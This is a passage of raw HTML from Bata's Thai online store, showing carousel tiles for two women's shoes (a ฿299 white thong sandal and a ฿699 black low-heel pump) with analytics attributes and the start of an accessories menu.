    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" aria-label="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_5718421">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_5718421"
        data-analytics-product-id="524M_2021_5718421"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html"
        aria-labelledby="brand-524M_2021_5718421 product-524M_2021_5718421-name product-524M_2021_5718421-price">
        <div class="cc-tile-product-name" id="product-524M_2021_5718421-name">
            Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421
        </div>
        <span class="sr-only" id="product-524M_2021_5718421-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สัมผัสความสบายและสไตล์ที่ลงตัวกับรองเท้า Bata Women's Thongs Flats รุ่น Simple ที่ออกแบบมาเพื่อผู้หญิงที่ต้องการความสะดวกสบายในทุกย่างก้าว ตัวรองเท้าทำจากวัสดุคุณภาพสูง พร้อมพื้นรองเท้าที่มีความยืดหยุ่นและทนทาน เหมาะสำหรับการใส่ในวันสบาย ๆ หรือเดินเล่นในสวน ด้วยดีไซน์เรียบง่ายแต่ทันสมัย ทำให้คุณสามารถแมทช์กับชุดได้หลากหลายสไตล์ เพิ่มความมั่นใจในทุกวันของคุณ!"
    data-producturl="https://www.bata.com/th/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-524M_TA571421412W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="ออฟไวท์"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" aria-label="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_6516303">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_6516303"
        data-analytics-product-id="524M_2021_6516303"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html"
        aria-labelledby="brand-524M_2021_6516303 product-524M_2021_6516303-name product-524M_2021_6516303-price">
        <div class="cc-tile-product-name" id="product-524M_2021_6516303-name">
            BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303
        </div>
        <span class="sr-only" id="product-524M_2021_6516303-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว
● รองเท้าหุ้มส้นสำหรับผู้หญิงจากบาจา ส้นสูงปานกลาง 
● สวมใส่ได้หลายโอกาส โดยเฉพาะงานพิธีการหรือการทำงานด้วยการออกแบบที่สุภาพเรียบร้อย
● พื้นรองเท้าเป็นยาง TPR ชนิดพิเศษเพิ่มความแข็งแรงและยึดเกาะได้ดี ยืดยุ่นรับกับสรีระของฝ่าเท้า"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-524M_TA6513031103W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าทรงปั๊ม"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89/" aria-label="กระเป๋าเป้">
                <span class="cc-menu__thirdLevel__title">กระเป๋าเป้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/" aria-label="กระเป๋าถือ">
                <span class="cc-menu__thirdLevel__title">กระเป๋าถือ</span>
            </a>
        
